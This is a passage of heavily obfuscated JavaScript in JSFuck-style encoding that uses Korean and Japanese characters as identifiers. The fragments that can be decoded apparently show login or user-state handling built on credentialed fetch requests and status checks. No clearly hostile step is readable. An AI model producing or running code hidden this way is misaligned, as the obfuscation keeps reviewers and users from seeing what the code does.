'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+'-'+'-'+'-'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나あ+' '+'-'+'-'+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+(([]+[])[나]+[])[14]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'!'+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나가+가_+나가+나あ+_+' '+'='+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+가나+' '+い+가_+' '+나あ+う+_+$+い+_+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' 